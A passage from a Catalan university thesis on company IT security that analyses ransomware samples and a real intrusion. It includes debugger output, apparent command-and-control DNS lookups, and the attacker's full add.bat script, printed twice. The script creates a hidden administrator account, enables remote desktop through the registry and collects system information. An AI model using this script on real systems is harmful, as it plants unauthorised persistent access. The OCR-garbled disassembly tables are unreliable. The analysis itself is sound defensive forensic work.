| 0040118E | .∨74 1C                         | JE SHORT 51B4EF5D.004011AC                         |                                       |
| 00401190 | . C74424 08 000                 | MOV DWORD PTR SS:[ESP+8].0                         |                                       |
| 00401198 | . C74424 04 020                 | MOV DWORD PTR SS:[ESP+4].2                         |                                       |
| 004011A0 | . C70424 00000                  | HOV DWORD PTR SS:[ESP].0                           |                                       |
| 004011A7 | . FFD0                          | CALL EAX                                           |                                       |
| 004011A9 | . 83EC 0C                       | SUB ESP.0C                                         |                                       |
| 004011AC | > C70424 001040                 | MOV DWORD PTR SS:[ESP].51B4EF5D.0040100            |                                       |
| 004011B3 | . E8 D8920000                   | CALL < JMP.&KERNEL32.SetUnhandledException         | SetUnhandledExceptionFilter           |
| 004011B8 | . 83EC 04                       | SUB ESP.4                                          | · · · · · · · · · · · · · · · · · · · |
| 004011BB | . E8 E0270000                   | CALL 5184EF5D.004039A0                             |                                       |
| 004011C0 | . E8 CB270000                   | CALL 51B4EF5D.00403990                             |                                       |
| 004011C5 | . E8 B6280000                   | CALL 51B4EF5D.00403A80                             |                                       |
| 004011CA | . A1 68304100                   | MOV EAX.DWORD PTR DS:[413068]                      | 111                                   |
| 004011CF | . 8500                          | TEST EAX.EAX                                       |                                       |
| 004011D1 | .~74 42                         | JE SHORT 51B4EF5D.00401215                         |                                       |
| 004011D3 | . 8B1D 38424100                 | MOV EBX.DWORD PTR DS:[<&msvcrtiob>]                | Msvcrtiob                             |
| 004011D9 | . A3 08B04000                   | MOV DWORD PTR DS:[40B008].EAX                      |                                       |
| 004011DE | . 894424 04                     | MOV DWORD PTR SS:[ESP+4].ÉAX                       |                                       |
| 004011E2 | . 8B43 10                       | MOV EAX.DWORD PTR DS:[EBX+10]                      |                                       |
| 004011E5 | . 890424                        | MOV DWORD PTR SS:[ESP].EAX                         |                                       |
| 004011E8 | . E8 AB910000                   | CALL (JMP.&msvcrtsetmode)                          | L_setmode                             |
| 004011ED | . A1 68304100                   | MOV EAX.DWORD PTR DS:[413068]                      |                                       |
| 004011F2 | . 894424 04                     | MOV DWORD PTR SS:[ESP+4].EAX                       |                                       |
| 004011F6 | . 8B43 30                       | MOV EAX,DWORD PTR DS:[EBX+30]                      |                                       |
| 004011F9 | . 890424                        | MOV DWORD PTR SS:[ESP],EAX                         |                                       |
| 004011FC | . E8 97910000                   | CALL                                               | setmode                               |
| 00401201 | . A1 68304100                   | MOV EAX,DWORD PTR DS:[413068]                      |                                       |
| 00401206 | . 894424 04                     | MOV DWORD PTR SS:[ESP+4],EAX                       |                                       |
| 0040120A | . 8B43 50                       | MOV EAX,DWORD PTR DS:[EBX+50]                      |                                       |
| 0040120D | . 890424                        | MOV DWORD PTR SS:[ESP],EAX                         |                                       |
| 00401210 | . E8 83910000                   | CALL <jmp.&msvcrtsetmode></jmp.&msvcrtsetmode>     | L_setmode                             |
| 00401215 | > E8 86910000                   | CALL <jmp.&msvcrtpfmode></jmp.&msvcrtpfmode>       |                                       |
| 0040121A | . 8B15 08B04000                 | MOV EDX,DWORD PTR DS:[40B008]                      |                                       |
| 00401220 | . 8910                          | MOV DWORD PTR DS:[EAX],EDX                         |                                       |
| 00401222 | . E8_A92C0000                   | CALL_51B4EF5D.00403ED0                             |                                       |
| 00401227 | . 83E4 FØ                       | AND ESP,FFFFFFØ                                    |                                       |
| 0040122H | . E8 012F0000                   | CALL 51B4EF5D.00404130                             |                                       |
| 0040122F | . E8 74910000                   | CHLL <jmp.&msvcrtp_environ></jmp.&msvcrtp_environ> |                                       |
| 00401234 | . 8B00                          | MOV EAX, DWORD PTR DS:[EAX]                        |                                       |
| 00401236 | . 894424 08                     | MOV DWORD PTR SS:[ESP+8],EAX                       |                                       |
| 0040123A | . H1 00304100                   | MOV EHX, DWURD PIR DS: 14130001                    |                                       |
| 0040123F | · 894424 04                     | MOU DWURD PIR SS:LESP+4J,EHX                       |                                       |
| 00401243 | · H1 04304100                   | MOV EHX,DWUKD PIK DS:L413004J                      |                                       |
| 00401248 | · 890424                        | NUV DWUKD PIR SS:LESPJ,EHX                         |                                       |
| 0040124B | · E8 80950000                   | CHLL 5184EF5D.0040H800                             |                                       |
| 00401250 | · 8903                          | NUV EBX,EHX                                        | e                                     |
| 00401252 | · E8 59910000                   | UHLL (JNF.&MSVORTCEXIT)                            | msvortcexit                           |
| 00401257 | . 591024                        | NUV DWUKU MIK SSILESMJ,EBA                         | Tu leDuceses                          |
| 0040125H | <ul> <li>E8 39920000</li> </ul> | UHLL (UNP.&KERNEL32.EXITProcess)                   | -EXITPROCESS                          |

Podem veure que la propera crida està a la instrucció: 004011A0 CALL EAX on el valor del registre EAX=004038F0 i col·loquem altre breakpoint. Anem progressant i arribem fins la instrucció 004011B3 que finalment ens porta a 773170B2:

| 77317080 88D4                                                                                                    | MUV EDX, ESP                                                                                                    | A                                                                                                    | Registers (FPU) <                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| T7817082         0F34           77817085         SDA424         00000000           77817085         SDA424         00           77817085         SD5424         08           77817006         SD5424         08           77817007         SE         SD6424           77817006         C3         77           77817007         SE         ST           77817008         SB424         30           77817005         SBC         77317002           77817002         S4         S3010000           77317008         SB55         04           77317008         SB55         04           77317008         SB55         04           77317008         SB55         04           77317008         SB55         04           77317008         SB55         04           77317009         SB50         00           77317009         SB50         00           77317009         SB60         01           77317099         SB72         6A           77317099         SB72         68           77317099         SB0         01           77317099                                                                           | LEA ESP,DWORD PTR SS:[ESP]<br>LEA ESP,DWORD PTR SS:[ESP]<br>LEA ESP,DWORD PTR SS:[ESP]<br>LEA ESP,DWORD PTR SS:[ESP+8]<br>INT 2E<br>RETN<br>NOP<br>PUSH EBP<br>MOV EBP,ESP<br>LEA ESP,DWORD PTR SS:[ESP-2D0]<br>PUSH ESP<br>CALL ALGIL.Rt[CaptureContext<br>MOV EX,DWORD PTR SS:[ESP+4],4<br>MOV EX,DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV DWORD PTR SS:[ESP+4],4<br>MOV ECX,ESP<br>MOV ECX,ESP<br>MOV ECX,ESP<br>MOV ECX,ESP<br>MOV ECX,ESP<br>MOV ECX,ESP<br>MOV ESP ESP<br>MOV EEP ESP                                                                                                    |                                                                                                    | EAX 00000108<br>ECX 00027F0BC<br>EDX 7FFD3000<br>EDX 7FFD3000<br>EBX 7FFD3000<br>EBX 7FFD3000<br>EBY 0022FD34<br>EDI 77316258 ntdll.ZwQueryUirtualMemory<br>EIP 773170B2 ntdll.773170B2<br>C 0 ES 0023 32bit 0(FFFFFFF)<br>P 0 CS 001B 32bit 0(FFFFFFF)<br>2 0 DS 0023 32bit 0(FFFFFFF)<br>2 0 DS 0023 32bit 0(FFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFFFFFF)<br>5 0 FS 003B 32bit 0(FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF |
| Address         Hex         dump           0640B006         EA         30         40         06         17         3           0640B008         EA         30         40         06         17         3           0640B008         EA         30         40         06         17         3           0640B010         10         P9         40         06         40         22         0           0640B0210         10         P9         40         00         40         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 | ASCII         A           0         40         0.008         1.008         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0 | 1022F050<br>1022F004<br>1022F004<br>1022F0 | 77316264 RETURN to http:///icea.<br>77162642 RETURN to kernel32.77103E42<br>FFFFFFF<br>00401000<br>00000002<br>0022FD34<br>00000000<br>00400000<br>00401000<br>5184EF5D.00401000<br>00400000<br>5184EF5D.00401000<br>00400000<br>5184EF5D.0040000<br>00000000<br>00000000<br>00000000<br>000000                                                                                                    |

En executar SYSENTER el *process monitor* ens informa que s'ha dut a terme la següent operació:

| Time   | Process Name | PID  | Operation                | Path                              | Result  |
|--------|--------------|------|--------------------------|-----------------------------------|---------|
| 19:16: | 51B4EF5DC9D  | 3640 | QueryNameInformationFile | C:\Users\labWin7\Desktop\Ransomwa | SUCCESS |

La comanda SYSENTER executa una crida al procediment del sistema amb privilegis de nivell 0. Podem veure que al registre EDI tenim la funció *ntdll.ZwQueryVirtualMemory* que la que s'executa immediatament.

Com podem veure, el funcionament d'aquest programa és realment sorprenent. Es podria dedicar un TFG només fent servir aquesta eina tant poderosa. Continuem el nostre anàlisi amb altres eines que siguin més adients en trobar informació que ens pugui servir d'utilitat.

# 7.2.2 TeslaCrypt 3.0

Com podem veure a la captura, les diferencies no hi son visibles:

![](_page_60_Picture_3.jpeg)

On trobem les millores és quan revisem el wireshark de la màquina Linux i obtenim les següent captura:

| DNS  | 91 Standard query 0x8e68 A epmhyca5ol6plmx3.wh47f2as19.com       |
|------|------------------------------------------------------------------|
| ICMP | 119 Destination unreachable (Port unreachable)                   |
| DNS  | 90 Standard query 0x187a A 7tno4hib47vlep5o.7hwr34n18.com        |
| ICMP | 118 Destination unreachable (Port unreachable)                   |
| DNS  | 97 Standard query 0xc4d5 A epmhyca5ol6plmx3.tor2web.blutmagie.de |
| ICMP | 125 Destination unreachable (Port unreachable)                   |
| DNS  | 87 Standard query 0x044c A epmhyca5ol6plmx3.tor2web.fi           |

Intenta comunicar-se amb les direccions de la imatge.

# 8. Proves del escenari forense

# 8.1 Introducció

Degut al nou atac a l'empresa el 25 de Novembre de 2018, es decideix fer un anàlisi amb les mostres obtingudes del escenari del crim.

Durant la setmana del 19 al 25 de Novembre s'han detectat moviments d'arxius dintre del servidor Domini. Concretament, el 21 de Novembre vaig rebre un avís del antivirus que havia posat en quarantena un executable sospitós anomenat RDPSS.exe a la ubicació:

C:/Users/administrador.ENVASE/Desktop/RDP con(LjgbEWrj'gznswo8gbzshlogzw;obnzoe4t)/RDPSS/RDPSS.exe detectat com a Malware Win32/Packed.Themida.AAE

Després de comprovar que residia a la quarantena, al dia següent va tornar a aparèixer en altre ubicació:

C:\compaq\Nueva carpeta\RDPcon(LjgbEWrj'gznswo8gbzshlogzw;obnzoe4t)\RDPSS\RDPSS.exe

Es decideix agafar la mostra i pujar-la als servidors de <u>virustotal.com</u> per obtenir informació dels diferents noms que ha anat agafant i poder veure de quin tipus de Malware es tracta:

![](_page_61_Picture_9.jpeg)

| SHA256:            | 88d329277a0bf8d8bdbbcf24e4414763ab204c68c0431f6fe2ad35bd320b963e |
|--------------------|------------------------------------------------------------------|
| Nombre:            | RDPSS.exe                                                        |
| Detecciones:       | 49 / 66                                                          |
| Fecha de análisis: | 2018-12-02 09:26:29 UTC ( hace 1 minuto )                        |

Aquesta imatge ens mostra que és un Malware detectat per 49 aplicacions *antimalware* de 66 que resten a la base de dades. Dels 49 noms que mostra, ens quedem amb:

- Win32/Packed.Themida.AEE (ESET)
- TR/Crypt.TPM.Gen (Avira)
- Gen:Heur.Packed.Libix.9 (Ad-Aware)
- FileRepMetagen (Avast-AVG)
- Artemis!A8AEC3B7B8D4 (McAfee)

No cal pensar molt per arribar a la conclusió de que aquestes mostres les han deixat els propis hackers al tenir accés al nostre servidor. De quina manera han pogut entrar a la nostra xarxa?

Ens posem en contacte amb el servei tècnic d'ESET i s'envien la mostra del Malware per realitzar el seu anàlisi en dia 22 de Novembre.

Arriba el cap de setmana i rebem un correu el diumenge 25 de Novembre informant-nos de que no s'ha realitzat correctament una còpia de seguretat d'un servidor de producció que comparteix xarxa amb el Domini. Es revisa l'error donat i s'observa que existeixen arxius nous que cal copiar però amb una extensió bastant inusual ".velasquez.joeli@aeol.com" i també arxius anomenats "HOW\_RECOVER.html". De seguida ens traslladem a l'empresa de manera presencial i desconnectem els aparells de la xarxa per impedir que la infecció continuï propagant-se. L'escenari a primera vista, és una infecció a 3 servidors, entre ells el domini i procedim a agafar mostres.

El servidor domini s'ha pogut rescatar un arxiu amb el nom de add.bat amb la següent informació:

| 1  | (Echo off                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
| 2  | set user=Amelya                                                                                                    |
| 3  | set pass=SamoreGI911                                                                                                    |
| 4  |                                                                                                    |
| 5  | set AdmGroupSID=S-1-5-32-544                                                                                                    |
| 6  | set AdmGroup=                                                                                                    |
| 7  | For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC Group Where "SID = '%AdmGroupSID%'" Get Name /Value ^  Find "="`) Do set AdmGroup=%%J    |
| 8  | set AdmGroup=%AdmGroup:~0,-1%                                                                                                    |
| 9  | net user <code>%user% %pass% /add /active:"yes" /expires:"never" /passwordchg:"NO"</code>                                                   |
| 10 | net localgroup %AdmGroup% %user% /add                                                                                                    |
| 11 | set RDPGroupSID=S-1-5-32-555                                                                                                    |
| 12 | set RDPGroup=                                                                                                    |
| 13 | For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC Group Where "SID = '%RDPGroupSID%'" Get Name /Value ^  Find "="`) Do set RDPGroup=%%J    |
| 14 | set RDPGroup=%RDPGroup:~0,-1%                                                                                                    |
| 15 | net localgroup "%RDPGroup%" %user% /add                                                                                                    |
| 16 | <pre>net accounts /forcelogoff:no /maxpwage:unlimited</pre>                                                                                 |
| 17 | reg add "HKLM\system\CurrentControlSet\Control\Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f                              |
| 18 | reg add "HKLM\system\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0x0 /f                              |
| 19 | reg add "HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "MaxConnectionTime" /t REG_DWORD /d 0x1 /f           |
| 20 | reg add "HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "MaxDisconnectionTime" /t REG_DWORD /d 0x0 /f        |
| 21 | reg add "HKLM\system\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v "MaxIdleTime" /t REG_DWORD /d 0x0 /f                 |
| 22 | reg add "HKLM\software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v <mark>%user%</mark> /t REG_DWORD /d 0x0 /f |
| 23 |                                                                                                    |
| 24 | if not exist %systemdrive%\users\%user% mkdir %systemdrive%\users\%user%                                                                    |
| 25 | attrib %systemdrive%\user% +r +a +s +h                                                                                                    |
| 26 |                                                                                                    |
| 27 | dxdiag /whql:off /t c:\systeminfo.txt                                                                                                    |
| 28 | systeminfo >> c:\systeminfo.txt                                                                                                    |
| 29 | ipconfig >> c:\systeminfo.txt                                                                                                    |
| 30 |                                                                                                    |
| 31 | ::netsh firewall add portopening TCP 3389 "Remote Desktop"                                                                                  |
| 32 | ::sc config tlntsvr start=auto                                                                                                    |
| 33 | ::tintadmn config port=2323 sec=-NTLM                                                                                                    |
| 34 | ::net start leiney                                                                                                    |
| 35 | ::sutdown.exe -r -t 00 -r                                                                                                    |
| 36 | ::del %U                                                                                                    |

Sense entrar en detall, es pot apreciar les intencions de l'atacant fent un cop d'ull al codi. Tracta d'afegir un *user/pass* d'escriptori remot i afegir claus de registre.

El fitxer residia en la quarantena del antivirus juntament amb un altre anomenat <u>velazquez.joeli@aol.com.exe</u> que representa el propi *ransomware* d'aquesta darrera infecció.

No cal pensar molt per arribar a la conclusió de que aquestes mostres les han deixat els propis hackers al tenir accés al nostre servidor. De quina manera han pogut entrar a la nostra xarxa?

Una trucada de telèfon al servei tècnic del manteniment del Firewall certifica una possible via d'entrada fent servir ports que restaven oberts i que, evidentment, comencem a tancar. Entre tots els ports que semblem oberts, només un està configurat correctament. Quan es demana obrir un port d'entrada en un Firewall, la manera correcta és assignant la direcció IP des de la qual es farà la connexió per així restringir els accessos a possibles atacants. Com anècdota important, el port dedicat al correu Exchange que residia a l'empresa fins a principis del 2015 encara es mantenia obert.

#### 8.2 Instal·lació i optimització del laboratori

S'intenta executar l'arxiu add.bat en una màquina virtual Windows 7 però sembla que no funciona. Es decideix doncs, reacondicionar el nostre laboratori.

Cal actualitzar afegint un sistema operatiu igual que la víctima. Procedim a instal·lar una versió de Microsoft Server 2016 amb les mateixes característiques per poder analitzar les mostres recollides. Intentarem fer l'anàlisi en el mateix ordre d'infecció per simular l'atac amb el màxim detall possible. Començarem doncs, amb la primera mostra RDPSS.exe

#### 8.3 Anàlisi de comportament RDPSS.exe

Una vegada configurat el nostre nou laboratori, fem servir *regshot* per poder analitzar les diferencies entre l'estat inicial i l'estat després de l'execució(infecció). L'arxiu de text que comporta la comparativa entre els 2 estats ens mostra 45 canvis:

- 11 Claus de registre afegides
- 20 valors afegits
- 5 valors modificats
- 9 atributs d'arxiu modificats

Agafem el report generat amb els canvis i el guardem per comparar amb una segona execució. Cal assegurar-se de que els canvis sempre siguin els mateixos per poder procedir a portar a terme una desinfecció.

Comparant els dos reports, podem concloure que el Malware te un comportament completament idèntic. Aquest report serà un bon començament per poder buscar totes aquelles claus de registre i valors afegits/modificats que podria tenir el nostre servidor. No oblidem que, tot i que hem restaurat el servidor amb una còpia de seguretat de fa un parell de setmanes, el Malware podria haver-se executat abans de fer la còpia i, per tant, el sistema recuperat podria tornar a infectar-se automàticament.

Continuem amb l'anàlisi i ara mirem la informació que ens dona el Process Explorer.

| 2 Process Explorer - Sysinternals: www.sysinternals.com [WIN-29RLEIBJIK3\Administrador] – |        |               |             |                                                              |  |  |  |
|-------------------------------------------------------------------------------------------|--------|---------------|-------------|--------------------------------------------------------------|--|--|--|
| File Options View Process Fi                                                              | nd Use | rs Help       |             |                                                              |  |  |  |
| 🛃 📓 🖪 🗉 🖼 😵                                                                               | ×   #  | <b>@</b>      |             |                                                              |  |  |  |
| Process                                                                                   | CPU    | Private Bytes | Working Set | PID Description Company Name                                 |  |  |  |
| System Idle Process                                                                       |        | 0 K           | 4 K         | 0                                                            |  |  |  |
| 🖃 💽 System                                                                                | 0.35   | 128 K         | 140 K       | 4                                                            |  |  |  |
| Interrupts                                                                                | 3.05   | 0 K           | 0 K         | n/a Hardware Interrupts and DPCs                             |  |  |  |
| smss.exe                                                                                  |        | 380 K         | 1.212 K     | 268 Administrador de sesión de Microsoft Corporation         |  |  |  |
| Csrss.exe                                                                                 |        | 1.728 K       | 4.476 K     | 344 Proceso en tiempo de ejecu Microsoft Corporation         |  |  |  |
| 🕀 📑 wininit.exe                                                                           |        | 920 K         | 5.140 K     | 416 Aplicación de inicio de Wind Microsoft Corporation       |  |  |  |
| Csrss.exe                                                                                 | 0.17   | 1.952 K       | 7.012 K     | 428 Proceso en tiempo de ejecu Microsoft Corporation         |  |  |  |
| 🖃 📰 winlogon.exe                                                                          |        | 1.720 K       | 9.132 K     | 468 Aplicación de inicio de sesió Microsoft Corporation      |  |  |  |
| dwm.exe                                                                                   | 1.19   | 32.124 K      | 56.464 K    | 736 Administrador de ventanas d Microsoft Corporation        |  |  |  |
| 🖂 🐂 explorer.exe                                                                          | 0.21   | 28.612 K      | 98.016 K    | 2176 Explorador de Windows Microsoft Corporation             |  |  |  |
| 🙀 VBoxTray.exe                                                                            | 0.02   | 2.192 K       | 10.380 K    | 2316 VirtualBox Guest Additions Tr Oracle Corporation        |  |  |  |
| Procmon.exe                                                                               |        | 2.252 K       | 16.940 K    | 2800 Process Monitor Sysintemals - www.sysinter              |  |  |  |
| Procmon64.exe                                                                             | 0.65   | 11.576 K      | 31.556 K    | 584 Process Monitor Sysintemals - www.sysinter               |  |  |  |
| procexp64.exe                                                                             | 1.99   | 16.020 K      | 38.120 K    | 2212 Sysintemals Process Explorer Sysintemals - www.sysinter |  |  |  |
| RDPSS.exe                                                                                 | 92.21  | 5.292 K       | 7.100 K     | 1704                                                         |  |  |  |
|                                                                                           |        |               |             |                                                              |  |  |  |

Com podem veure a la captura, el Malware continua amb el mateix nom que el propi executable.

Entre els strings que ens mostra el procés en execució del Malware, observem la paraula Themida:

| 🕎 RDPSS.exe:1704 Properties — 🗆 🗙                                         |                                                                                                    |            |             |  |  |  |   |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-------------|--|--|--|---|
| Image<br>GPU Graph                                                        | Image         Performance         Performance         Graph         Disk and Network           GPU Graph         Threads         TCP/IP         Security         Environment         Job         St |            |             |  |  |  |   |
| Printable str<br>MZP<br>This progra<br>.rsrc<br>.idata<br>Themida<br>D1dk | ings found ir<br>am must be n                                                                                                    | n the scar | n:<br>Win32 |  |  |  | ^ |

És el moment de veure amb el process Explorer els processos que corren al servidor de l'empresa i comprovar que actualment no s'està executant:

| 😂 Process Explorer - Sysinternals: www.sysinternals.com [ENVASE\administrador] — 🛛 🛛 🗙 |        |               |             |                                                          |  |  |  |  |
|----------------------------------------------------------------------------------------|--------|---------------|-------------|----------------------------------------------------------|--|--|--|--|
| File Options View Process Find Users Help                                              |        |               |             |                                                          |  |  |  |  |
| 🛃 🛛 📰 📰 📰 🔛                                                                            | * 4    | 1 🕸 📔         |             |                                                          |  |  |  |  |
| Process                                                                                | CPU    | Private Bytes | Working Set | PID Description Company Name                             |  |  |  |  |
| System Idle Process                                                                    | 99.35  | 0 K           | 4 K         | 0                                                        |  |  |  |  |
| 🖃 🔳 System                                                                             | 0.01   | 128 K         | 140 K       | 4                                                        |  |  |  |  |
| Interrupts                                                                             | 0.10   | 0 K           | 0 K         | n/a Hardware Interrupts and DPCs                         |  |  |  |  |
| smss.exe                                                                               |        | 436 K         | 1.260 K     | 412 Administrador de sesión de Microsoft Corporation     |  |  |  |  |
| CSrss.exe                                                                              | < 0.01 | 2.804 K       | 4.952 K     | 552 Proceso en tiempo de ejecu Microsoft Corporation     |  |  |  |  |
| CSrss.exe                                                                              | < 0.01 | 1.720 K       | 3.900 K     | 640 Proceso en tiempo de ejecu Microsoft Corporation     |  |  |  |  |
| 🖃 📑 wininit.exe                                                                        |        | 1.344 K       | 5.092 K     | 664 Aplicación de inicio de Wind Microsoft Corporation   |  |  |  |  |
| services.exe                                                                           | < 0.01 | 12.444 K      | 13.940 K    | 780 Aplicación de servicios y con Microsoft Corporation  |  |  |  |  |
| sass.exe                                                                               | < 0.01 | 183.468 K     | 191.784 K   | 796 Local Security Authority Proc Microsoft Corporation  |  |  |  |  |
| 🖃 📰 winlogon.exe                                                                       |        | 2.040 K       | 8.384 K     | 724 Aplicación de inicio de sesió Microsoft Corporation  |  |  |  |  |
| Logon UI.exe                                                                           |        | 11.560 K      | 43.652 K    | 492 Windows Logon User Interfa Microsoft Corporation     |  |  |  |  |
| dwm.exe                                                                                |        | 16.432 K      | 31.504 K    | 1084 Administrador de ventanas d Microsoft Corporation   |  |  |  |  |
| csrss.exe                                                                              | < 0.01 | 1.956 K       | 5.960 K     | 4416 Proceso en tiempo de ejecu Microsoft Corporation    |  |  |  |  |
| 🖃 🔳 winlogon.exe                                                                       |        | 1.984 K       | 7.724 K     | 7772 Aplicación de inicio de sesió Microsoft Corporation |  |  |  |  |
| dwm.exe                                                                                | 0.04   | 26.740 K      | 53.992 K    | 7924 Administrador de ventanas d Microsoft Corporation   |  |  |  |  |

Per sort, podem veure que el procés *RDPSS.exe* no s'està executant i descartem aquesta possibilitat.

# 8.4 Anàlisi de codi "add.bat"

| @Echo off                                                                                                    | Ocultació de      |
|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    | l'execució del    |
|                                                                                                    | codi              |
| set user=Amelya                                                                                                    | Creació de        |
| set pass=SamoreGI911                                                                                                    | variables user,   |
| set AdmGroupSID=S-1-5-32-544                                                                                                    | pass,             |
| set AdmGroup=                                                                                                    | AdmGroupSIS i     |
|                                                                                                    | AdmGroup          |
| For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC                                                                                                    | Asigna el SID a   |
| Group Where "SID = '%AdmGroupSID%'" Get Name                                                                                                    | AdmGroup          |
| /Value ^  Find "="`) Do set AdmGroup=%%J                                                                                                    |                   |
| set AdmGroup=%AdmGroup:~0,-1%                                                                                                    | Creació variable  |
| net user %user% %pass% /add /active:"yes"                                                                                                    | Creació del       |
| /expires:"never" /passwordchg:"NO"                                                                                                    | usuari            |
| net localgroup %AdmGroup% %user% /add                                                                                                    | admistrador       |
| set RDPGroupSID=S-1-5-32-555                                                                                                    | Creació variable  |
| set RDPGroup=                                                                                                    | RDPGroupSID i     |
|                                                                                                    | RDPGroup          |
| For /F "UseBackQ Tokens=1* Delims==" %%I In (`WMIC                                                                                                    | Asigna el SID de  |
| Group Where "SID = '%RDPGroupSID%'" Get Name                                                                                                    | RDPGroupSID a     |
| /Value ^  Find "="`) Do set RDPGroup=%%J                                                                                                    | RDPGroup          |
| set RDPGroup=%RDPGroup:~0,-1%                                                                                                    | Creació i         |
|                                                                                                    | assignació de     |
|                                                                                                    | variable          |
| net localgroup "%RDPGroup%" %user% /add                                                                                                    | Creació del grup  |
| net accounts /forcelogoff:no /maxpwage:unlimited                                                                                                    | de escriptori     |
|                                                                                                    | remot             |
| reg add                                                                                                    | Afegeix les claus |
| "HKLM\system\CurrentControlSet\Control\Terminal                                                                                                    | de registre       |
| Server" /v "AllowTSConnections" /t REG_DWORD /d                                                                                                    |                   |
| 0x1 /f                                                                                                    |                   |
| reg add                                                                                                    |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal                                                                                                    |                   |
| Server" /v "fDenyTSConnections" /t REG_DWORD /d                                                                                                    |                   |
| 0x0 /f                                                                                                    |                   |
| rog add                                                                                                    |                   |
| iey auu                                                                                                    |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal                                                                                                    |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal<br>Server\WinStations\RDP-Tcp" /v "MaxConnectionTime"                                                                                                    |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal<br>Server\WinStations\RDP-Tcp" /v "MaxConnectionTime"<br>/t REG_DWORD /d 0x1 /f                                                                                                 |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal<br>Server\WinStations\RDP-Tcp" /v "MaxConnectionTime"<br>/t REG_DWORD /d 0x1 /f<br>reg add                                                                                      |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal<br>Server\WinStations\RDP-Tcp" /v "MaxConnectionTime"<br>/t REG_DWORD /d 0x1 /f<br>reg add<br>"HKLM\system\CurrentControlSet\Control\Terminal                                   |                   |
| "HKLM\system\CurrentControlSet\Control\Terminal<br>Server\WinStations\RDP-Tcp" /v "MaxConnectionTime"<br>/t REG_DWORD /d 0x1 /f<br>reg add<br>"HKLM\system\CurrentControlSet\Control\Terminal<br>Server\WinStations\RDP-Tcp" /v |                   |

|                                                                                              | FG-SEGURETAT INFORMÀTICA A LA EMPRESA<br>DAVID GARCIA MORENO (2018-2019)                                                                                                    |                                                           |  |
|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|
| reg add<br>"HKLM\sy<br>Server\Wi<br>REG_DW0<br>reg add<br>"HKLM\sc<br>NT\Currer<br>/v %user% | vstem\CurrentControlSet\Control\Terminal<br>nStations\RDP-Tcp" /v "MaxIdleTime" /t<br>ORD /d 0x0 /f<br>oftware\Microsoft\Windows<br>ntVersion\Winlogon\SpecialAccounts\UserList"<br>6 /t REG_DWORD /d 0x0 /f |                                                           |  |
| if not exis<br>%systemo<br>attrib %sy                                                        | t %systemdrive%\users\%user% mkdir<br>drive%\users\%user%<br>/stemdrive%\users\%user% +r +a +s +h                                                                                                    |                                                           |  |
| dxdiag /w<br>systeminf<br>ipconfig >                                                         | hql:off /t c:\systeminfo.txt<br>fo >> c:\systeminfo.txt<br>>> c:\systeminfo.txt                                                                                                    | Crea un arxiu<br>amb tota la<br>informació del<br>sistema |  |
| ::netsh fir<br>Desktop"                                                                      | ewall add portopening TCP 3389 "Remote                                                                                                    | Afegeix la<br>obertura del port<br>de escriptori<br>remot |  |
| ::sc config<br>::tIntadmr<br>::net start<br>::shutdow<br>::del %0                            | g tIntsvr start=auto<br>n config port=2323 sec=-NTLM<br>. Telnet<br>vn.exe -r -t 00 -f                                                                                                    | "::" queda com<br>comentari, no és<br>rellevant           |  |

